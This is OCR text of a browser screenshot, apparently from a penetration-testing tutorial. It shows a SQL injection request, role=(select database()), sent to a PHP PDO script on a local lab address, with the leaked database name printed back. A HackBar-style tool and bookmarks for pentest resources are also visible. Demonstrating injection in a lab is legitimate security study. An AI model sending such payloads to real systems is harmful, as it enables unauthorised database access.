 不安全 192.168.1.3/pdo.php?role=(select%20database())&username=admin
应用 新标签 杂七杂八 社工工具 渗透文章 漏洞响应及学习平台 渗透博客 资源及源
array(2) { ["id"]=> int(0) ["(select database())"]=> string(4) "test" }
Elements Console Sources Network Performance Memory Application Security Audits Ha
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url http://192.168.1.3/pdo.php?role=(select database())&username=admin
切割Url
提交 Post data Referer User Agent Cookies 清空RUC 疯猫网络